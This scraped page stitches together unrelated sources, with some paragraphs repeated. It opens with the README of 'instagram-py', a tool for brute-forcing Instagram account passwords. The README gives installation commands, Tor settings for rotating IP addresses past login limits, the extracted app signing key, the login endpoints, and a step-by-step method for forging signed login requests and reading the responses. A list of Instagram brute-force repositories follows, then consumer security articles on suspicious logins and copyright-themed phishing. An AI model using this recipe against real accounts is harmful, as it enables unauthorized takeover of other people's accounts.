How to brute force instagram
instagram-py · PyPI
Instagram-Py
Instagram-py performs slick brute force attack on Instagram without any type of password limiting
and also resumes your attack in ease.
—DeathSec
Why?
I Actually started this project for proof of concept that we can brute force Instagram forever.
When I created the prototype and posted on Twitter , I got a lot of people who wanted a simple slick tool to execute
brute force attack on Instagram , So I thought why reinvent the wheel?….
So I searched Github and found nothing worth value , some were fake or poorly engineered!
And here it is a Authentic brute force tool for Instagram
How?
We use , tor to change our ip once blocked for many tries and continue attack.
Since the official api is not a hacker wants, So we use the InstagramAPK signature to stay anonymous!
And we also save the progress so that even in network interuption we can avoid breaking the computer!
See the ‘Algorimthm’ section down below for more hackery!
What?
Instagram-Py is a simple python script to perform basic brute force attack against Instagram ,
this script can bypass login limiting on wrong passwords , so basically it can test infinite number of passwords.
Instagram-Py is proved and can test over 6M passwords on a single instagram account with less resource as possible
This script mimics the activities of the official instagram android app and sends request over tor so you are secure ,
but if your tor installation is misconfigured then the blame is on you.
Depends on: python3 , tor , requests , requests[socks] , stem
Installation
using pip to get Instagram-py
Make sure you have got the latest version of pip(>= 9.0 and python(>= 3.6)
$ sudo easy_install3 -U pip # you have to install python3-setuptools , update pip $ sudo pip3 install requests --upgrade $ sudo pip3 install requests[socks] $ sudo pip3 install stem $ sudo pip3 install instagram-py $ instagram-py # installed successfully $ # Now lets copy the config file to your hard drive! $ wget -O ~/instapy-config.json "https://git.io/v5DGy"
Configuring Instagram-Py
Open your configuration file found in your home directory , this file is very important located at ~/instapy-config.json , do not change anything except tor configuration
$ vim ~/instapy-config.json # open it with your favorite text editior!
The configuration file looks like this
{ "api-url" : "https://i.instagram.com/api/v1/", "user-agent" : "Instagram 10.26.0 Android (18/4.3; 320dp..... ", "ig-sig-key" : "4f8732eb9ba7d1c8e8897a75d6474d4eb3f5279137431b2aafb71fafe2abe178", "ig-sig-version" : "4", "tor" : { "server" : "127.0.0.1", "port" : "9050", "protocol" : "socks5", "control" : { "password" : "", "port" : "9051" } } } api-url : do not change this unless you know what you are doing
user-agent : do not change this unless you know your stuff
ig-sig_key : never change this unless new release, this is extracted from the instagram apk file
tor : change everything according to your tor server configuration , do not mess up!
Configuring Tor server to open control port
open your tor configuration file usually located at /etc/tor/torrc
$ sudo vim /etc/tor/torrc # open it with your text editor
search for the file for this specific section
## The port on which Tor will listen for local connections from Tor ## controller applications, as documented in control-spec.txt. #ControlPort 9051
uncomment ‘ControlPort’ by deleting the # before ‘ControlPort’ , now save the file and restart your tor server
now you are ready to crack any instagram account , make sure your tor configuration matched ~/instapy-config.json
Usage
Finally , now you can use instagram-py!
$ instagram-py your_account_username path_to_password_list
Algorithm
Instagram-Py uses a very simple algorimthm for checking passwords efficiently , this section is dedicated for those who wish to recreate this program in any other language.
What we do
Step 1: Get the magic cookie , which is used to verify device integrity!
Getting the magic cookie is the simplest job , all we need to do is send a get request to https://i.instagram.com/api/v1/si/fetch_headers/?challenge_type=signup&guid= , where the guid get parameter is a random 32 character string. The random 32 character string can be generator using python’s simple uuid library , to be specific v4 of UUID. So finally we just have to request the url https://i.instagram.com/api/v1/si/fetch_headers/?challenge_type=signup&guid=800e88b931bf491fa3b4a7afa4e679eb and get the cookie named csrftoken , if we observe the response header we could see that our cookie only expires next year the same day. So by this we only have to make this request once and can use it for a year! How vulnerable is that?…
The random 32 character string can be generator using python’s simple uuid library , to be specific v4 of UUID. So finally we just have to request the url https://i.instagram.com/api/v1/si/fetch_headers/?challenge_type=signup&guid=800e88b931bf491fa3b4a7afa4e679eb and get the cookie named csrftoken , if we observe the response header we could see that our cookie only expires next year the same day. So by this we only have to make this request once and can use it for a year! How vulnerable is that?…
Step 2: Build a post request with Instagram’s signature.
This part is simple but may be difficult to setup , first i need to get instagram’s signature which is only present in their free apk from google play , Remember our Strength can be our Weakness , All i have to do reverse engineer the apk and find the signature, lets call it ig_sig.
ig_sig = 4f8732eb9ba7d1c8e8897a75d6474d4eb3f5279137431b2aafb71fafe2abe178 ig_version = 4
Instagram uses HMAC Authentication for login stuff, so lets use python’s hmac library. But first we have to build our body which will be encoded in json for it to actually sign with ig_sig , So the post body looks likes this…
phone_id = <RANDOM 32 CHARACTER STRING SEPERATED WITH - on EQUAL INTERVALS> _csrftoken = <THE MAGIC COOKIE THAT WE GOT!> username = <TARGET ACCOUNT> guid = <RANDOM 32 CHARACTER STRING SEPERATED WITH - on EQUAL INTERVALS> device_id = android-<RANDOM 16 CHARACTER STRING> password = <PASSWORD TO TRY> login_attempt_count = 0
The above will be encoded to JSON , So to test the password we have to post the data to this url https://i.instagram.com/api/v1/accounts/login/ig_sig_key_version=4&signed_body=<SIGNED BODY>. <URL ENCODED JSON DATA> .
<URL ENCODED JSON DATA> .
<SIGNED BODY>: using HMAC , sign our json encoded data with ig_sig and return a hexa value.
<URL ENCODED JSON DATA>: the same data in json but we url encode so that it goes properly to insta!
So to test a account with username as USERNAME and password with PASSWORD we simply request this url https://i.instagram.com/api/v1/accounts/login/ig_sig_key_version=4&signed_body=bc90e1b7d430f39152e92b4e7d517bfb231dbe0515ed2071dc784cf876e301c3.%7B%22phone_id%22%3A%20%2232abb45c-f605-4fd7-9b5e-674115516b90%22%2C%20%22_csrftoken%22%3A%20%22PyMh3niVQrk41UIBW0lKilleG7GylluQ%22%2C%20%22username%22%3A%20%22USERNAME%22%2C%20%22guid%22%3A%20%2267ca220c-a9eb-4240-b173-2d253808904d%22%2C%20%22device_id%22%3A%20%22android-283abce46cb0a0bcef4%22%2C%20%22password%22%3A%20%22PASSWORD%22%2C%20%22login_attempt_count%22%3A%20%220%22%7D
Take a look how I did it…
Step 3: With the json response and response code , we determine the password is correct or wrong.
if We get response 200 then the login is success but if we get response 400 , We inspect the json data for clues if it is the correct password or invalid request or too many tries. So we inspect the message from instagram json response!
Message = Challenge Required , then the password is correct but instagram got some questions so we must wait until the user logs in and answer the question and if we are lucky they will not change the password and we could login in later(Most of the time people won’t change the password!)
Message = The password you entered is incorrect. , then the password is incorrect for sure , try another.
Message as something like word invalid in it then , some other error so just try again, can happen because of wordlist encoding error which i ignored because all the worldlist have encoding error!
Message = Too many tries , Time to change our ip and loop but we don’t want to change our magic cookie
Thats it you just hacked instagram with a very simple algorithm!
License
The MIT License,
Copyright (C) 2017 The Future Shell , DeathSec
instagram-bruteforce · GitHub Topics · GitHub
Here are 20 public repositories matching this topic.
 ..
.. dark-player / instabrute.github.io
Star 541RedKatz / SocialMediaHackingToolkit
Star 184GH05T-HUNTER5 / GH05T-INSTA
Star 173complexpotato / Faitagram
Star 158hackerxphantom / xinsta_brute
Star 96Wh2T3-E4GL3 / brute-eagle
Star 73Pyrra00 / Pyrra-v1.0
Star 25MR-S74RK / SUII-INSTA
Star 22TufayelLUS / Instagram-Valid-Phone-Bruter
Star 19termuxhackers-id / INSTAHACK
Star 19bhikandeshmukh / instainsane
Star 18Avenge-hacker / Tool-Avenge
Star 11MonoWax / instagram-hack-x
Star 10Alvixeon / instagram-bruteforce
Star 4eternalodball / insbrute
Star 4Arif-Helmsys / Pyinsta
Star 3sababot / instabrute
Star 3aaddaa / instagram-video-downloader
Star 3furjac / FG_Teams
Sponsor Star 2JuanEGamerYT / ighack
Star 1Improve this page
Add a description, image, and links to the instagram-bruteforce topic page so that developers can more easily learn about it.
Curate this topic
Add this topic to your repo
To associate your repository with the instagram-bruteforce topic, visit your repo's landing page and select "manage topics."
Learn more
What to do if someone tries to access your Facebook or Instagram
A notification pops up on the smartphone screen: "We detected an unusual login attempt from Rio de Janeiro, Brazil." The first reaction is panic, especially if you live in, say, Vladivostok. What could it be? System failure? Or is someone from the other side of the world really encroaching on your account?
There is no way to panic in such a situation - this will only play into the hands of the burglars. So that you can remain calm and survive this incident with minimal losses, we will arm you with knowledge: we tell you what the matter might be and how to act.
What could have happened
First, let's figure out how a stranger could gain access to your account at all. There are several options here.
Data leak and wildcard attack
A third party site where you registered might have been leaked. Having acquired a list of logins, e-mail addresses and passwords, scammers use them for a substitution attack, that is, they try to enter stolen credentials on many sites. Unfortunately, many people set the same passwords to protect their accounts in different services - this is what criminals are counting on.
Alternatively, your Facebook or Instagram credentials may have been leaked from the app you trusted them to. For example, in June last year, thousands of passwords from Instagram accounts leaked to the network, the owners of which used the Social Captain service to buy likes and followers. It turned out that he did not encrypt customer data, and anyone could get access to it. It is reasonable to assume that many users of the service have since experienced hacking attempts.
Phishing
It may also be that some time ago you fell for phishing, and your login with a password fell into the hands of scammers directly. They clicked on some link, and on the page that opened, very similar to the Facebook or Instagram login screen, they entered their credentials. So they ended up with the criminal. For example, most recently, our experts discovered a phishing campaign in which victims were lured to phishing pages by the threat of blocking their Facebook account due to copyright infringement.
Password theft
Your password may have been stolen by malware you picked up somewhere. Many Trojans have a built-in keylogger, a program that registers keystrokes on the keyboard. All logins and passwords that the victim enters, the keylogger directly passes into the hands of attackers.
Access token stolen
Someone may have stolen your access token. So that you don't have to enter a password every time you log into Facebook or Instagram, it saves a small piece of information needed to log in to your computer, which is called a token or access token. If an attacker steals the current token, he will be able to log into the account without a username and password.
If an attacker steals the current token, he will be able to log into the account without a username and password.
Tokens can be stolen in different ways. Sometimes this is done through vulnerabilities in Facebook itself - for example, in 2018, attackers were able to get access tokens to 50 million Facebook accounts. Also, attackers can use browser extensions to steal tokens.
Login from someone else's device
It's possible that you logged into Facebook or Instagram from someone else's device - at a party, in an Internet cafe, in a hotel lobby, and so on - and did not log out after that. Or, for example, they forgot to log out of their account on a device that they had already sold or donated. Now someone has discovered your oversight and logged into your account.
False alarm (phishing again)
Your account may not have been hacked at all, but they are trying with a fake suspicious login notification. This is the same phishing that we talked about above, but a slightly different version of it. Instead of the threat of blocking, scammers can use fake suspicious login notifications with a link to phishing sites similar to the login page. Attackers expect that the victim in a panic will go to a fake site and enter their username and password there.
Instead of the threat of blocking, scammers can use fake suspicious login notifications with a link to phishing sites similar to the login page. Attackers expect that the victim in a panic will go to a fake site and enter their username and password there.
And what to do?
We have sorted out the possible causes, now it's time to act. To get started, log into your account - but in any case not through the link from the notification (as we already know, it can lead to a phishing site), but through the mobile application or by entering the address in the browser manually. If the password does not match and you can no longer log into your account, refer to the detailed instructions on what to do if your account has already been hijacked, which we published earlier.
If you are still allowed into your account, go to your account settings and verify the authenticity of the notification. For each social network, the path to the desired settings item will be different - see how this is done on Facebook and Instagram. Then go to the “Account Logins” section: if there are no suspicious entries there, then everything is in order, and the message about the hack was still phishing.
Then go to the “Account Logins” section: if there are no suspicious entries there, then everything is in order, and the message about the hack was still phishing.
If you really see a suspicious one in the list of logins to your account, then it's time to hurry up to take protective measures - timely actions will help soften the blow:
- Log out of your account on all devices. On Instagram, you will have to manually end each session in menu Account Logins . And on Facebook, this can be done with a single click in the Security and login section in the settings. This will reset the access tokens.
- Make sure that the correct phone number and email address are specified in the account settings: attackers could change the data so that the link or code to change the password is sent to them. If they managed to do this, change it back to yours.
- Set a new password that is strong and one that you don't use anywhere else.
 If you're not sure you can remember it, save it in a password manager. By the way, at the same time the program will help you come up with a reliable combination.
If you're not sure you can remember it, save it in a password manager. By the way, at the same time the program will help you come up with a reliable combination. - Turn on two-factor authentication to make it harder for attackers to break into your accounts, even if they know your password.
- After that, be sure to check all your devices with a reliable antivirus to make sure that they are free of malware. Attention to security settings along with good protection will make your account your fortress.
Tips
How to protect your smart home
For a smart home to bring you more benefit than harm, it must be properly configured and fully protected. Let's analyze the protection of a smart home in detail.
Turn off browser synchronization in the office
Separate work and personal information is common in many companies. But browser sync often goes unnoticed as a threat — and attackers are already exploiting it.
Subscribe to our weekly newsletter
- Email*
- *
- I agree to provide my email address to AO Kaspersky Lab in order to receive notifications of new publications on the site.
 I can withdraw my consent at any time by clicking on the "unsubscribe" button at the end of any of the emails sent to me for the above reasons.
I can withdraw my consent at any time by clicking on the "unsubscribe" button at the end of any of the emails sent to me for the above reasons.
- I agree to provide my email address to AO Kaspersky Lab in order to receive notifications of new publications on the site.
Instagram accounts hacked through copyright infringement notifications
Gained a few thousand followers on Instagram? Even more? Congratulations! You are a real celebrity! But in addition to laurels, well-known Insta bloggers have a greater risk of account theft. Not so long ago, scammers invented a new scheme to hijack popular Instagram accounts. We will tell about it now.
"Your account will be permanently deleted due to copyright infringement," the email reads. It looks quite official: here you have both the official header and the Instagram logo, and the sender’s address is very similar to the real one – in most cases it is [email protected] or [email protected].
The notice says you have only 24 hours (48 hours in some versions) to file your appeal. In the letter itself, you will also find a button for appealing the complaint - Review complaint. If you click it, you will be taken to an extremely believable phishing page.
In the letter itself, you will also find a button for appealing the complaint - Review complaint. If you click it, you will be taken to an extremely believable phishing page.
This page tells you how much the service cares about copyright protection. But the most important thing is that there is a link on the page, according to which you can allegedly appeal the deletion of your account. To make everything look even more natural, the page has a long list of language choices, but it's there only for show - whatever you choose, the page is displayed exclusively in English.
After clicking on the account deletion appeal link, you will be prompted to enter your Instagram account information. But that's not all - then a new message appears: "We need to authenticate your application and make sure that the email address matches the one specified in Instagram." If you agree to address verification, a list of possible domains will appear on the screen. Selecting one of them, you will see a prompt to enter an email address and (suddenly!) password from it.
You will then see a message for just a few seconds that your request is being processed, after which you will be redirected to the real Instagram site. This is another trick that adds credibility to the scam.
This is not the first time popular Instagram users have been targeted by scammers. Recently, a wave of thefts took place under the pretext of obtaining a blue checkmark - a verification badge (Verified Badge).
How to protect your Instagram account
As soon as your username and password are in the hands of attackers, they will gain access to your Instagram profile and be able to change data to recover it. They can then demand a ransom to get the account back, or start sending spam and other malicious content from it. Not to mention what "open spaces" in front of them will open the password from your email.
Here are some tips to help keep your Instagram account safe:
- Don't click on suspicious links.
- Always check the URL in the address bar.
 If instead of Instagram.com something like 1stogram.com or instagram.security-settings.com is written there, in no case do not enter any personal data and generally close the page as soon as possible.
If instead of Instagram.com something like 1stogram.com or instagram.security-settings.com is written there, in no case do not enter any personal data and generally close the page as soon as possible. - Only use the official social network app installed from the official app store (eg Google Play for Android or App Store for iOS).
- Do not enter your Instagram account information to sign in to other services and applications.
- Turn on two-factor authentication in your Instagram and email service settings.
- Use reliable protection that will filter out suspicious emails and prevent you from opening phishing pages. For example, Kaspersky Internet SecurityPLACEHOLDER> can do all this.
Tips
How to protect your smart home
For a smart home to bring you more benefit than harm, it must be properly configured and fully protected. Let's analyze the protection of a smart home in detail.
Turn off browser synchronization in the office
Separate work and personal information is common in many companies.